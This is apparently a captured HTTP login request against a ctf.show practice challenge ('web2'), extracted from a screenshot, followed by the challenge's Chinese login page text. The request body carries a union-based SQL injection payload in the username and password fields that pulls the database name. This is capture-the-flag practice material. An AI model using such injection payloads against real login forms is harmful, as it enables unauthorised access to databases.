 3 Content-Length : 72
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin :
http://e2d06997-2011-4e95-81e1-e17ca74063c8.challenge.ctf.show
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer :
http://e2d06997-2011-4e95-81e1-e17ca74063c8.challenge.ctf.show
/
11 Accept-Encoding : gzip, deflate
12 Accept-Language :
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: td_cookie=1517007366
14 Connection : close
15
16 username=%27or+1=2+union+select+1,database() ,3+--+a&password=
%27or++--+a
ctf.show_web2
欢迎你，web2
用户名:
密 码:
登陆